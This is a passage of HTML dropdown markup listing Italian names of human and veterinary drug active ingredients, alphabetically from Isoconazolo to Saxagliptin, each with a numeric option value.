class="level-0" value="743">Isoconazolo nitrato</option><option class="level-0" value="746">Isoconazolo/diflucortolone</option><option class="level-0" value="2451">Isoflurano</option><option class="level-0" value="103">Isoniazide</option><option class="level-0" value="893">Isoniazide/pirazinamide/rifampicina</option><option class="level-0" value="1124">Isoprenalina cloridrato</option><option class="level-0" value="293">Isosorbide dinitrato</option><option class="level-0" value="717">Isosorbide mononitrato</option><option class="level-0" value="1370">Isotretinoina</option><option class="level-0" value="964">Isradipina</option><option class="level-0" value="972">Itraconazolo</option><option class="level-0" value="1517">Ivabradina cloridrato</option><option class="level-0" value="1924">Ivacaftor</option><option class="level-0" value="1921">Ivermectina</option><option class="level-0" value="2126">Ivermectina/clorsulon</option><option class="level-0" value="1991">Ivermectina/pirantel pamoato</option><option class="level-0" value="2478">Ivermectina/praziquantel</option><option class="level-0" value="2598">Ivermectina/praziquantel/pirantel embonato</option><option class="level-0" value="411">Kalnacitrato</option><option class="level-0" value="2296">Kanamicina solfato</option><option class="level-0" value="2319">Kanamicina solfato acido/acetilcisteina</option><option class="level-0" value="2321">Kanamicina solfato acido/isopropamide ioduro</option><option class="level-0" value="2320">Ketamina cloridrato</option><option class="level-0" value="833">Ketazolam</option><option class="level-0" value="1952">Ketoconazolo</option><option class="level-0" value="555">Ketoprofene</option><option class="level-0" value="626">Ketoprofene sale di lisina</option><option class="level-0" value="573">Ketoprofene sodico</option><option class="level-0" value="919">Ketorolac sale di trometamolo</option><option class="level-0" value="673">Ketotifene fumarato acido</option><option class="level-0" value="583">Labetalolo cloridrato</option><option class="level-0" value="973">Lacidipina</option><option class="level-0" value="1628">Lacosamide</option><option class="level-0" value="1257">Lactobacillus acidophilus vivo liofilizzato/estriolo</option><option class="level-0" value="1312">Lamivudina</option><option class="level-0" value="1769">Lamivudina/zidovudina</option><option class="level-0" value="1898">Lamotrigina</option><option class="level-0" value="1074">Lanreotide acetato</option><option class="level-0" value="1015">Lansoprazolo</option><option class="level-0" value="1520">Lantanio carbonato idrato</option><option class="level-0" value="1213">Latanoprost</option><option class="level-0" value="1379">Latanoprost/timololo maleato</option><option class="level-0" value="1086">Lattitolo monoidrato</option><option class="level-0" value="503">Lattulosio</option><option class="level-0" value="462">Lauromacrogol 400 (polidocanolo)</option><option class="level-0" value="2034">Lecirelina acetato</option><option class="level-0" value="1947">Ledipasvir/sofosbuvir</option><option class="level-0" value="1326">Leflunomide</option><option class="level-0" value="1905">Lenalidomide</option><option class="level-0" value="1053">Lenograstim</option><option class="level-0" value="1978">Lenvatinib mesilato</option><option class="level-0" value="1214">Lercanidipina cloridrato</option><option class="level-0" value="1694">Lercanidipina cloridrato emiidrato</option><option class="level-0" value="1216">Letrozolo</option><option class="level-0" value="902">Leuprorelina acetato</option><option class="level-0" value="2426">Levamisolo</option><option class="level-0" value="2251">Levamisolo cloridrato</option><option class="level-0" value="2127">Levamisolo/oxiclozanide</option><option class="level-0" value="1358">Levetiracetam</option><option class="level-0" value="745">Levoacetilcarnitina</option><option class="level-0" value="744">Levoacetilcarnitina cloridrato</option><option class="level-0" value="277">Levoarginina cloridrato</option><option class="level-0" value="776">Levobunololo cloridrato</option><option class="level-0" value="299">Levocarnitina</option><option class="level-0" value="1411">Levocetirizina dicloridrato</option><option class="level-0" value="1035">Levocloperastina fendizoato</option><option class="level-0" value="545">Levodopa/benserazide cloridrato</option><option class="level-0" value="547">Levodopa/carbidopa</option><option class="level-0" value="1499">Levodopa/carbidopa/entacapone</option><option class="level-0" value="892">Levodropropizina</option><option class="level-0" value="1238">Levofloxacina emiidrato</option><option class="level-0" value="242">Levomepromazina maleato</option><option class="level-0" value="1071">Levonorgestrel</option><option class="level-0" value="590">Levonorgestrel/etinilestradiolo</option><option class="level-0" value="1029">Levopropionilcarnitina</option><option class="level-0" value="801">Levosulpiride</option><option class="level-0" value="663">Levotiroxina sodica</option><option class="level-0" value="1727">Lidocaina</option><option class="level-0" value="66">Lidocaina cloridrato</option><option class="level-0" value="2149">Lidocaina cloridrato/noradrenalina tartrato</option><option class="level-0" value="968">Lidocaina/prilocaina</option><option class="level-0" value="1778">Lidocaina/tetracaina</option><option class="level-0" value="295">Limeciclina (tetraciclina-levo-metilenlisina)</option><option class="level-0" value="1824">Linaclotide</option><option class="level-0" value="1770">Linagliptin</option><option class="level-0" value="354">Lincomicina cloridrato</option><option class="level-0" value="2716">Lincomicina cloridrato monoidrato/spectinomicina solfato tetraidrato</option><option class="level-0" value="2786">Lincomicina cloridrato/neomicina solfato</option><option class="level-0" value="2117">Lincomicina/spectinomicina</option><option class="level-0" value="1873">Linezolid</option><option class="level-0" value="1507">Liotironina sodica</option><option class="level-0" value="1852">Lipegfilgrastim</option><option class="level-0" value="1673">Liraglutide</option><option class="level-0" value="803">Lisato batterico polivalente</option><option class="level-0" value="495">Lisina acetilsalicilato</option><option class="level-0" value="875">Lisinopril diidrato</option><option class="level-0" value="942">Lisinopril diidrato/idroclorotiazide</option><option class="level-0" value="63">Lisozima cloridrato</option><option class="level-0" value="675">Litio carbonato</option><option class="level-0" value="1834">Lixisenatide</option><option class="level-0" value="2273">Lobelina cloridrato</option><option class="level-0" value="2708">Lokivetmab</option><option class="level-0" value="980">Lomefloxacina cloridrato</option><option class="level-0" value="1853">Lomitapide mesilato</option><option class="level-0" value="593">Loperamide cloridrato</option><option class="level-0" value="1900">Lopinavir/ritonavir</option><option class="level-0" value="903">Loratadina</option><option class="level-0" value="481">Lorazepam</option><option class="level-0" value="572">Lormetazepam</option><option class="level-0" value="1073">Losartan potassico</option><option class="level-0" value="1175">Losartan potassico/idroclorotiazide</option><option class="level-0" value="1491">Loteprednololo etabonato</option><option class="level-0" value="2709">Lotilaner</option><option class="level-0" value="2770">Lotilaner/milbemicina ossima</option><option class="level-0" value="2252">Lotrifene</option><option class="level-0" value="1407">Lovastatina</option><option class="level-0" value="2399">Lufenuron/milbemicina ossima</option><option class="level-0" value="2021">Luprostiol</option><option class="level-0" value="1894">Lurasidone cloridrato</option><option class="level-0" value="1348">Lutropina alfa</option><option class="level-0" value="1878">Macitentan</option><option class="level-0" value="1120">Macrogol 3350/sodio bicarbonato/sodio cloruro/potassio cloruro</option><option class="level-0" value="1558">Macrogol 3350/sodio solfato/sodio cloruro/potassio cloruro/acido ascorbico/sodio ascorbato</option><option class="level-0" value="1389">Macrogol 4000</option><option class="level-0" value="951">Macrogol 4000/sodio solfato anidro/sodio bicarbonato/sodio cloruro/potassio cloruro</option><option class="level-0" value="1057">Macrogol 4000/sodio solfato anidro/sodio bicarbonato/sodio cloruro/potassio cloruro/dimeticone</option><option class="level-0" value="906">Magaldrato</option><option class="level-0" value="1143">Magnesio solfato</option><option class="level-0" value="1064">Manidipina cloridrato</option><option class="level-0" value="343">Mannitolo</option><option class="level-0" value="1127">Mannitolo/sodio cloruro</option><option class="level-0" value="560">Maprotilina cloridrato</option><option class="level-0" value="1583">Maraviroc</option><option class="level-0" value="2406">Marbofloxacina</option><option class="level-0" value="2455">Marbofloxacina/clotrimazolo/desametasone acetato</option><option class="level-0" value="2683">Marbofloxacina/gentamicina solfato/ketoconazolo/prednisolone</option><option class="level-0" value="2763">Marbofloxacina/ketoconazolo/prednisolone</option><option class="level-0" value="2721">Maropitant</option><option class="level-0" value="2531">Maropitant citrato monoidrato</option><option class="level-0" value="2567">Masitinib mesilato</option><option class="level-0" value="2595">Mavacoxib</option><option class="level-0" value="611">Mebendazolo</option><option class="level-0" value="424">Mebeverina cloridrato</option><option class="level-0" value="514">Meclociclina solfosalicilato</option><option class="level-0" value="2068">Medetomidina cloridrato</option><option class="level-0" value="2792">Medetomidina cloridrato/vatinoxan cloridrato</option><option class="level-0" value="240">Medrossiprogesterone acetato</option><option class="level-0" value="918">Meflochina cloridrato</option><option class="level-0" value="949">Megestrolo acetato</option><option class="level-0" value="2185">Melarsomina</option><option class="level-0" value="1593">Melatonina</option><option class="level-0" value="1408">Melevodopa cloridrato/carbidopa idrata</option><option class="level-0" value="414">Melfalan</option><option class="level-0" value="1183">Meloxicam</option><option class="level-0" value="1417">Memantina cloridrato</option><option class="level-0" value="2312">Menadiolo sodio bisolfito</option><option class="level-0" value="2215">Menbutone</option><option class="level-0" value="1497">Menotropina</option><option class="level-0" value="1164">Mentolo</option><option class="level-0" value="268">Mepivacaina cloridrato</option><option class="level-0" value="1044">Mepivacaina cloridrato/adrenalina</option><option class="level-0" value="1294">Mepivacaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1162">Merbromina</option><option class="level-0" value="188">Mercaptopurina</option><option class="level-0" value="835">Mesalazina</option><option class="level-0" value="591">Mesoglicano sodico</option><option class="level-0" value="455">Mesterolone</option><option class="level-0" value="1087">Metadone cloridrato</option><option class="level-0" value="739">Metadoxina</option><option class="level-0" value="163">Metamizolo sodico (dipirone monoidrato)</option><option class="level-0" value="422">Metergolina</option><option class="level-0" value="287">Metformina cloridrato</option><option class="level-0" value="810">Metformina cloridrato/glibenclamide</option><option class="level-0" value="1805">Metformina cloridrato/linagliptin</option><option class="level-0" value="331">Metildopa</option><option class="level-0" value="1469">Metile salicilato</option><option class="level-0" value="57">Metilergometrina maleato</option><option class="level-0" value="1359">Metilfenidato cloridrato</option><option class="level-0" value="1608">Metilnaltrexone bromuro</option><option class="level-0" value="230">Metilprednisolone</option><option class="level-0" value="991">Metilprednisolone aceponato</option><option class="level-0" value="288">Metilprednisolone acetato</option><option class="level-0" value="292">Metilprednisolone emisuccinato sodico</option><option class="level-0" value="559">Metilprednisolone succinato sodico</option><option class="level-0" value="1845">Metilprednisolone/lidocaina</option><option class="level-0" value="1141">Metiltioninio cloruro</option><option class="level-0" value="1870">Metirapone</option><option class="level-0" value="1803">Metoclopramide cloridrato</option><option class="level-0" value="372">Metoclopramide monocloridrato monoidrato</option><option class="level-0" value="670">Metolazone</option><option class="level-0" value="587">Metoprololo tartrato</option><option class="level-0" value="1597">Metossipolietilenglicole-epoetina beta</option><option class="level-0" value="1977">Metotrexato</option><option class="level-0" value="1661">Metotrexato sodico</option><option class="level-0" value="297">Metronidazolo</option><option class="level-0" value="594">Mianserina cloridrato</option><option class="level-0" value="1615">Micofenolato mofetile</option><option class="level-0" value="1890">Micofenolato sodico</option><option class="level-0" value="800">Miconazolo</option><option class="level-0" value="788">Miconazolo nitrato</option><option class="level-0" value="2602">Miconazolo nitrato/clorexidina digluconato</option><option class="level-0" value="2099">Miconazolo nitrato/prednisolone acetato/polimixina b solfato</option><option class="level-0" value="1007">Miconazolo/fluprednidene acetato</option><option class="level-0" value="1796">Midazolam cloridrato</option><option class="level-0" value="671">Midodrina cloridrato</option><option class="level-0" value="1433">Miglustat</option><option class="level-0" value="2615">Milbemicina ossima</option><option class="level-0" value="2490">Milbemicina ossima/praziquantel</option><option class="level-0" value="2538">Miltefosina</option><option class="level-0" value="466">Minociclina dicloridrato</option><option class="level-0" value="692">Minoxidil</option><option class="level-0" value="1833">Mirabegron</option><option class="level-0" value="1076">Mirtazapina</option><option class="level-0" value="660">Mirtillina</option><option class="level-0" value="842">Misoprostolo</option><option class="level-0" value="1194">Mizolastina</option><option class="level-0" value="1296">Modafinil</option><option class="level-0" value="1250">Moexipril cloridrato/idroclorotiazide</option><option class="level-0" value="925">Mometasone furoato</option><option class="level-0" value="1225">Mometasone furoato monoidrato</option><option class="level-0" value="2746">Mometasone furoato/florfenicolo/terbinafina cloridrato</option><option class="level-0" value="2580">Mometasone furoato/orbifloxacina/posaconazolo</option><option class="level-0" value="2648">Monensin</option><option class="level-0" value="1254">Montelukast sodico</option><option class="level-0" value="2391">Morantel tartrato</option><option class="level-0" value="1088">Morfina cloridrato</option><option class="level-0" value="1144">Morfina cloridrato triidrato</option><option class="level-0" value="760">Morfina solfato</option><option class="level-0" value="512">Morniflumato</option><option class="level-0" value="1301">Moroctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="2224">Moxidectina</option><option class="level-0" value="2526">Moxidectina/praziquantel</option><option class="level-0" value="2743">Moxidectina/sarolaner/pirantel embonato</option><option class="level-0" value="1306">Moxifloxacina cloridrato</option><option class="level-0" value="1259">Moxonidina</option><option class="level-0" value="1042">Mupirocina</option><option class="level-0" value="1043">Mupirocina calcica</option><option class="level-0" value="860">Nabumetone</option><option class="level-0" value="1339">Nadifloxacina</option><option class="level-0" value="1756">Nadololo</option><option class="level-0" value="867">Nadroparina calcica</option><option class="level-0" value="492">Naftidrofurile ossalato acido</option><option class="level-0" value="1836">Nalmefene cloridrato</option><option class="level-0" value="1956">Naloxegol ossalato</option><option class="level-0" value="1145">Naloxone cloridrato</option><option class="level-0" value="784">Naltrexone cloridrato</option><option class="level-0" value="1969">Naltrexone cloridrato/bupropione cloridrato</option><option class="level-0" value="285">Nandrolone decanoato</option><option class="level-0" value="2699">Nandrolone laurato</option><option class="level-0" value="553">Naproxene</option><option class="level-0" value="686">Naproxene sodico</option><option class="level-0" value="1739">Naproxene/esomeprazolo magnesio triidrato</option><option class="level-0" value="1192">Nebivololo cloridrato</option><option class="level-0" value="1663">Nebivololo cloridrato/idroclorotiazide</option><option class="level-0" value="852">Nedocromile sodico</option><option class="level-0" value="2672">Neomicina solfato</option><option class="level-0" value="2626">Neomicina solfato/penetamato iodidrato/benzilpenicillina procainica</option><option class="level-0" value="2241">Neomicina solfato/streptomicina solfato/sulfaguanidina/ftalilsolfatiazolo/riboflavina/nicotinamide</option><option class="level-0" value="194">Neomicina/eucaliptolo/pino essenza/canfora/mentolo/clorobutanolo</option><option class="level-0" value="608">Neomicina/fluocinolone acetonide/lidocaina</option><option class="level-0" value="95">Neostigmina metilsolfato</option><option class="level-0" value="1617">Nepafenac</option><option class="level-0" value="695">Netilmicina solfato</option><option class="level-0" value="1979">Netupitant/palonosetron cloridrato</option><option class="level-0" value="1795">Nevirapina</option><option class="level-0" value="1253">Nevirapina anidro</option><option class="level-0" value="2479">Nicarbazina</option><option class="level-0" value="1209">Nicardipina cloridrato</option><option class="level-0" value="301">Niclosamide</option><option class="level-0" value="2177">Niclosamide monoidrato/pirantel pamoato</option><option class="level-0" value="2234">Niclosamide/levamisolo</option><option class="level-0" value="1324">Nicotinamide</option><option class="level-0" value="676">Nifedipina</option><option class="level-0" value="1377">Nifedipina/lidocaina cloridrato</option><option class="level-0" value="1436">Nifuratel</option><option class="level-0" value="1466">Nifuratel/nistatina</option><option class="level-0" value="1889">Nilotinib cloridrato</option><option class="level-0" value="791">Nimesulide</option><option class="level-0" value="1056">Nimesulide betaciclodestrina</option><option class="level-0" value="814">Nimodipina</option><option class="level-0" value="1953">Nintedanib esilato</option><option class="level-0" value="182">Nistatina</option><option class="level-0" value="1503">Nitisinone</option><option class="level-0" value="368">Nitrazepam</option><option class="level-0" value="816">Nitrendipina</option><option class="level-0" value="228">Nitrofurantoina</option><option class="level-0" value="923">Nitrofurantoina macrocristalli</option><option class="level-0" value="93">Nitroglicerina</option><option class="level-0" value="851">Nizatidina</option><option class="level-0" value="993">Nomegestrolo acetato</option><option class="level-0" value="1235">Nonacog alfa (fattore ix di coagulazione, ricombinante)</option><option class="level-0" value="1958">Nonacog gamma (fattore ix di coagulazione, ricombinante)</option><option class="level-0" value="1146">Noradrenalina tartrato</option><option class="level-0" value="505">Nordazepam</option><option class="level-0" value="398">Noretisterone acetato</option><option class="level-0" value="705">Norfloxacina</option><option class="level-0" value="406">Nortriptilina cloridrato</option><option class="level-0" value="2656">Oclacitinib maleato</option><option class="level-0" value="1021">Octocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="904">Octreotide acetato</option><option class="level-0" value="915">Ofloxacina</option><option class="level-0" value="1241">Olanzapina</option><option class="level-0" value="1667">Olanzapina pamoato monoidrato</option><option class="level-0" value="1957">Olaparib</option><option class="level-0" value="1231">Olio di oliva purificato/olio di soia purificato</option><option class="level-0" value="1454">Olmesartan medoxomil</option><option class="level-0" value="1635">Olmesartan medoxomil/amlodipina besilato</option><option class="level-0" value="1907">Olmesartan medoxomil/amlodipina besilato/idroclorotiazide</option><option class="level-0" value="1522">Olmesartan medoxomil/idroclorotiazide</option><option class="level-0" value="1820">Olodaterolo cloridrato</option><option class="level-0" value="957">Omega polienoici (esteri etilici di acidi grassi polinsaturi)</option><option class="level-0" value="873">Omeprazolo</option><option class="level-0" value="955">Ondansetrone</option><option class="level-0" value="956">Ondansetrone cloridrato</option><option class="level-0" value="954">Ondansetrone cloridrato diidrato</option><option class="level-0" value="1280">Orlistat</option><option class="level-0" value="2515">Ormone ipofisario follicolo stimolante</option><option class="level-0" value="2197">Ormone ipofisario follicolo stimolante/ormone ipofisario luteinizzante</option><option class="level-0" value="2527">Osaterone acetato</option><option class="level-0" value="1446">Oseltamivir fosfato</option><option class="level-0" value="1961">Ospemifene</option><option class="level-0" value="1305">Ossicodone (oxicodone) cloridrato</option><option class="level-0" value="1691">Ossicodone (oxicodone) cloridrato/naloxone cloridrato diidrato</option><option class="level-0" value="1375">Ossicodone (oxicodone) cloridrato/paracetamolo</option><option class="level-0" value="1933">Ossidrossido sucroferrico</option><option class="level-0" value="1624">Ossigeno</option><option class="level-0" value="2206">Ossitocina</option><option class="level-0" value="2105">Ossitocina acetato</option><option class="level-0" value="577">Otilonio bromuro</option><option class="level-0" value="659">Otilonio bromuro/diazepam</option><option class="level-0" value="408">Ottatropina metilbromuro/diazepam</option><option class="level-0" value="366">Oxacillina sodica</option><option class="level-0" value="733">Oxatomide</option><option class="level-0" value="376">Oxazepam</option><option class="level-0" value="1002">Oxcarbazepina</option><option class="level-0" value="2328">Oxfendazolo</option><option class="level-0" value="2497">Oxfendazolo/closantel</option><option class="level-0" value="172">Oxibuprocaina cloridrato</option><option class="level-0" value="1616">Oxibutinina</option><option class="level-0" value="715">Oxibutinina cloridrato</option><option class="level-0" value="2771">Oxiclozanide</option><option class="level-0" value="2419">Oxitetraciclina</option><option class="level-0" value="2014">Oxitetraciclina cloridrato</option><option class="level-0" value="2027">Oxitetraciclina diidrato</option><option class="level-0" value="2288">Oxitetraciclina/sulfamonometossina sodica</option><option class="level-0" value="2420">Oxitetraciclina/tiamulina</option><option class="level-0" value="643">Oxitriptano</option><option class="level-0" value="1579">Paliperidone</option><option class="level-0" value="1315">Palivizumab</option><option class="level-0" value="1049">Pancrelipasi</option><option class="level-0" value="175">Pantetina</option><option class="level-0" value="1622">Pantoprazolo</option><option class="level-0" value="1165">Pantoprazolo sodico sesquidrato</option><option class="level-0" value="1147">Papaverina cloridrato</option><option class="level-0" value="1468">Paracalcitolo</option><option class="level-0" value="218">Paracetamolo</option><option class="level-0" value="1460">Paracetamolo/caffeina</option><option class="level-0" value="1390">Paracetamolo/clorfenamina maleato</option><option class="level-0" value="985">Paracetamolo/codeina fosfato</option><option class="level-0" value="1848">Paracetamolo/ibuprofene</option><option class="level-0" value="1409">Parecoxib sodico</option><option class="level-0" value="817">Parnaparina sodica</option><option class="level-0" value="2732">Paromomicina</option><option class="level-0" value="263">Paromomicina solfato</option><option class="level-0" value="2344">Paromomicina solfato/diidrostreptomicina solfato/ftalisolfatiazolo</option><option class="level-0" value="1388">Paroxetina cloridrato</option><option class="level-0" value="981">Paroxetina cloridrato emiidrato</option><option class="level-0" value="1386">Paroxetina mesilato</option><option class="level-0" value="1798">Pasireotide pamoato</option><option class="level-0" value="2589">Peforelin</option><option class="level-0" value="2692">Pegbovigrastim</option><option class="level-0" value="1423">Pegfilgrastim</option><option class="level-0" value="1426">Pegvisomant</option><option class="level-0" value="2162">Penetamato iodidrato</option><option class="level-0" value="2161">Penetamato iodidrato/benetamina penicillina/framicetina solfato</option><option class="level-0" value="181">Pentaeritritile tetranitrato</option><option class="level-0" value="958">Pentamidina isetionato</option><option class="level-0" value="433">Pentetrazolo/diidrocodeina rodanato</option><option class="level-0" value="2621">Pentobarbital sodico</option><option class="level-0" value="318">Pentosano polisolfato sodico</option><option class="level-0" value="516">Pentoxifillina</option><option class="level-0" value="1828">Perampanel</option><option class="level-0" value="222">Perfenazina</option><option class="level-0" value="2588">Pergolide mesilato</option><option class="level-0" value="369">Periciazina</option><option class="level-0" value="370">Periciazina mesilato</option><option class="level-0" value="921">Perindopril arginina</option><option class="level-0" value="1600">Perindopril arginina/amlodipina besilato</option><option class="level-0" value="1286">Perindopril arginina/indapamide</option><option class="level-0" value="1909">Perindopril arginina/indapamide/amlodipina besilato</option><option class="level-0" value="1564">Perindopril erbumina (tert-butilamina)</option><option class="level-0" value="1721">Perindopril erbumina (tert-butilamina)/amlodipina besilato</option><option class="level-0" value="1610">Perindopril erbumina (tert-butilamina)/indapamide</option><option class="level-0" value="1784">Perindopril tosilato</option><option class="level-0" value="1827">Perindopril tosilato/amlodipina besilato</option><option class="level-0" value="1790">Perindopril tosilato/indapamide</option><option class="level-0" value="2765">Permetrina</option><option class="level-0" value="1089">Petidina cloridrato</option><option class="level-0" value="762">Picotamide monoidrato</option><option class="level-0" value="960">Pidotimod</option><option class="level-0" value="596">Pigelina</option><option class="level-0" value="4">Pilocarpina cloridrato</option><option class="level-0" value="79">Pilocarpina nitrato</option><option class="level-0" value="1451">Pimecrolimus</option><option class="level-0" value="2379">Pimobendan</option><option class="level-0" value="2693">Pimobendan/benazepril cloridrato</option><option class="level-0" value="520">Pimozide</option><option class="level-0" value="658">Pinaverio bromuro</option><option class="level-0" value="558">Pinazepam</option><option class="level-0" value="500">Pindololo</option><option class="level-0" value="1347">Pioglitazone cloridrato</option><option class="level-0" value="1596">Pioglitazone cloridrato/glimepiride</option><option class="level-0" value="1533">Pioglitazone cloridrato/metformina cloridrato</option><option class="level-0" value="1774">Piperachina tetrafosfato/diidroartemisinina</option><option class="level-0" value="1024">Piperacillina sodica</option><option class="level-0" value="1542">Piperacillina sodica/tazobactam sodico</option><option class="level-0" value="2317">Piperazina adipato</option><option class="level-0" value="811">Pipetanato etobromuro</option><option class="level-0" value="523">Piracetam</option><option class="level-0" value="2579">Pirantel embonato/oxantel embonato/praziquantel</option><option class="level-0" value="2711">Pirantel embonato/praziquantel</option><option class="level-0" value="531">Pirantel pamoato</option><option class="level-0" value="2176">Pirantel pamoato/oxantel pamoato</option><option class="level-0" value="2349">Pirantel pamoato/oxantel pamoato/praziquantel</option><option class="level-0" value="623">Pirenossina</option><option class="level-0" value="1760">Pirfenidone</option><option class="level-0" value="289">Piridossina/codecarbossilasi</option><option class="level-0" value="171">Piridostigmina bromuro</option><option class="level-0" value="650">Piroxicam</option><option class="level-0" value="839">Piroxicam betaciclodestrina</option><option class="level-0" value="1729">Pitavastatina calcica</option><option class="level-0" value="1859">Pivmecillinam cloridrato</option><option class="level-0" value="908">Podofillotossina</option><option class="level-0" value="1995">Poliaminoacidi/complesso vitaminico/sali minerali</option><option class="level-0" value="76">Polideribotide</option><option class="level-0" value="2318">Polivinilpirrolidone/menadione sodio bisolfitotriidrato</option><option class="level-0" value="1555">Polline graminacee (phleum pratense)</option><option class="level-0" value="1708">Polline graminacee phleum pratense/dactylis glomerata/anthoxanthum odoratum/lolium perenne/poa pratensis</option><option class="level-0" value="1910">Pomalidomide</option><option class="level-0" value="1843">Ponatinib cloridrato</option><option class="level-0" value="1516">Posaconazolo</option><option class="level-0" value="310">Potassio aspartato</option><option class="level-0" value="2630">Potassio bromuro</option><option class="level-0" value="601">Potassio canrenoato</option><option class="level-0" value="714">Potassio canrenoato/butizide</option><option class="level-0" value="169">Potassio citrato/potassio succinato/potassio malato/potassio tartrato/potassio bicarbonato</option><option class="level-0" value="588">Potassio cloruro</option><option class="level-0" value="1122">Potassio cloruro/glucosio (destrosio) monoidrato</option><option class="level-0" value="2359">Potassio fosfato diidrogenato/sodio fosfato bibasico diidrato/sodio edetato bibasico/sodio cloruro</option><option class="level-0" value="1125">Potassio fosfato monobasico/potassio fosfato bibasico</option><option class="level-0" value="1156">Potassio lattato</option><option class="level-0" value="2619">Pradofloxacina</option><option class="level-0" value="400">Pralidoxima metilsolfato</option><option class="level-0" value="1719">Pramipexolo</option><option class="level-0" value="1263">Pramipexolo dicloridrato monoidrato</option><option class="level-0" value="1647">Prasugrel cloridrato</option><option class="level-0" value="922">Pravastatina sodica</option><option class="level-0" value="604">Prazepam</option><option class="level-0" value="2329">Praziquantel</option><option class="level-0" value="2512">Praziquantel/emodepside</option><option class="level-0" value="1060">Prednicarbato</option><option class="level-0" value="2671">Prednisolone</option><option class="level-0" value="2213">Prednisolone acetato</option><option class="level-0" value="1818">Prednisolone fosfato sodico</option><option class="level-0" value="254">Prednisolone/neomicina</option><option class="level-0" value="184">Prednisone</option><option class="level-0" value="1474">Pregabalin</option><option class="level-0" value="206">Pridinolo mesilato</option><option class="level-0" value="174">Primidone</option><option class="level-0" value="2657">Procaina cloridrato</option><option class="level-0" value="2663">Procaina cloridrato/adrenalina tartrato</option><option class="level-0" value="1148">Procainamide cloridrato</option><option class="level-0" value="378">Procarbazina cloridrato</option><option class="level-0" value="233">Proclorperazina</option><option class="level-0" value="82">Progesterone</option><option class="level-0" value="635">Proglumetacina dimaleato</option><option class="level-0" value="2278">Proligestone</option><option class="level-0" value="216">Promazina cloridrato</option><option class="level-0" value="838">Promelasi</option><option class="level-0" value="850">Promestriene</option><option class="level-0" value="1135">Prometazina</option><option class="level-0" value="888">Prometazina cloridrato</option><option class="level-0" value="700">Propafenone cloridrato</option><option class="level-0" value="2195">Propentofillina</option><option class="level-0" value="80">Propifenazone/butalbital/caffeina</option><option class="level-0" value="1562">Propiverina cloridrato</option><option class="level-0" value="2640">Propofol</option><option class="level-0" value="383">Propranololo cloridrato</option><option class="level-0" value="75">Protamina cloridrato</option><option class="level-0" value="1794">Proteina del plasma umano antiangioedema</option><option class="level-0" value="2570">Proteina orf2 del circovirus suino tipo 2</option><option class="level-0" value="403">Proteine plasmatiche umane</option><option class="level-0" value="1755">Prucalopride succinato</option><option class="level-0" value="1416">Prulifloxacina</option><option class="level-0" value="1701">Quetiapina emifumarato</option><option class="level-0" value="1201">Quetiapina fumarato</option><option class="level-0" value="913">Quinapril cloridrato</option><option class="level-0" value="1000">Quinapril cloridrato/idroclorotiazide</option><option class="level-0" value="1283">Rabeprazolo sodico</option><option class="level-0" value="1548">Racecadotril</option><option class="level-0" value="1273">Raloxifene cloridrato</option><option class="level-0" value="1594">Raltegravir potassico</option><option class="level-0" value="910">Ramipril</option><option class="level-0" value="1817">Ramipril/amlodipina besilato</option><option class="level-0" value="1013">Ramipril/idroclorotiazide</option><option class="level-0" value="1067">Ramipril/piretanide</option><option class="level-0" value="2539">Ranitidina cloridrato</option><option class="level-0" value="1627">Ranolazina</option><option class="level-0" value="1512">Rasagilina mesilato</option><option class="level-0" value="1964">Rasagilina tartrato</option><option class="level-0" value="1237">Reboxetina</option><option class="level-0" value="1274">Repaglinide</option><option class="level-0" value="731">Repentina</option><option class="level-0" value="2153">Retinolo palmitato/colecalciferolo/tocoferolo acetato d,l-alfa</option><option class="level-0" value="11">Retinolo/colecalciferolo</option><option class="level-0" value="2026">Retinolo/colecalciferolo/tocoferolo acetato alfa</option><option class="level-0" value="2248">Retinolo/colecalciferolo/tocoferolo alfa</option><option class="level-0" value="2316">Retinolo/ergocalciferolo/tocoferolo acetato alfa</option><option class="level-0" value="1308">Ribavirina</option><option class="level-0" value="1008">Rifabutina</option><option class="level-0" value="337">Rifamicina sodica</option><option class="level-0" value="401">Rifampicina</option><option class="level-0" value="747">Rifampicina/isoniazide</option><option class="level-0" value="735">Rifaximina</option><option class="level-0" value="2037">Rifaximina/colistina solfato/miconazolo/triamcinolone acetonide/carbaril</option><option class="level-0" value="1735">Riluzolo</option><option class="level-0" value="1893">Riociguat</option><option class="level-0" value="1027">Risperidone</option><option class="level-0" value="629">Ritodrina cloridrato</option><option class="level-0" value="1899">Ritonavir</option><option class="level-0" value="1613">Rivaroxaban</option><option class="level-0" value="1262">Rivastigmina</option><option class="level-0" value="1261">Rivastigmina idrogeno tartrato</option><option class="level-0" value="1267">Rizatriptan benzoato</option><option class="level-0" value="2558">Robenacoxib</option><option class="level-0" value="585">Rociverina</option><option class="level-0" value="1722">Roflumilast</option><option class="level-0" value="2334">Romifidina cloridrato</option><option class="level-0" value="1642">Romiplostim</option><option class="level-0" value="1193">Ropinirolo cloridrato</option><option class="level-0" value="1440">Rosuvastatina sale di calcio</option><option class="level-0" value="1923">Rosuvastatina zinco/ezetimibe</option><option class="level-0" value="1529">Rotigotina</option><option class="level-0" value="866">Roxitromicina</option><option class="level-0" value="1586">Rufinamide</option><option class="level-0" value="1569">Rupatadina fumarato</option><option class="level-0" value="1807">Ruxolitinib fosfato</option><option class="level-0" value="2376">Saccarosio/digerito pancreatico di caseina/potassio fosfato diidrogenato/fenolsulfonftaleina</option><option class="level-0" value="2557">Saccarosio/idrosilato di caseina/sorbitolo/dipotassio idrogeno fosfato/potassio diidrogeno fosfato/rosso fenolo</option><option class="level-0" value="2437">Saccarosio/idrosilato di caseina/sorbitolo/idrogenofosfato di potassio/diidrogenofosfato di potassio/rosso fenolo/acqua per preparazioni iniettabili</option><option class="level-0" value="2431">Saccarosio/potassio diidrogenofosfato/potassio monoidrogenofosfato/peptone/rosso fenolo</option><option class="level-0" value="2360">Saccarosio/potassio fosfato diidrogenato/disodio fosfato diidrato/sodio cloruro/acqua per preparazioni iniettabili</option><option class="level-0" value="1966">Safinamide metansolfonato</option><option class="level-0" value="529">Salbutamolo solfato</option><option class="level-0" value="1167">Salbutamolo solfato/flunisolide</option><option class="level-0" value="640">Salbutamolo solfato/ipratropio bromuro</option><option class="level-0" value="976">Salmeterolo xinafoato</option><option class="level-0" value="1297">Salmeterolo xinafoato/fluticasone propionato</option><option class="level-0" value="1629">Sapropterina dicloridrato</option><option class="level-0" value="2691">Sarolaner</option><option class="level-0" value="1678">Saxagliptin 